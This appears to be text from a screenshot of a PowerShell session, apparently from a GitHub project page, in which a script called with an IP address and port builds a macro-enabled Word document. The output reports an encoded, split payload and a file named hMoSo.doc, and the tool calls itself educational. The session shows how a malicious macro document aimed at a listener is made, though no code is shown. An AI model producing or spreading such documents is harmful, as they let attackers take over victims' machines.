 Home
kali backup
Windows 10 x64
Windows PowerShell
PS C:\Users\Public> .\script.ps1 192.168.142.131 1234
MACRO
This is a script that create a word document macro enabled file
This script is meant to be used only for educational purposes
made by thehunt1s0n
The payload has been encoded.
The encoded payload has been split.
Check your desktop:
C:\Users\Public\hMoSo.doc
PS C:\Users\Public>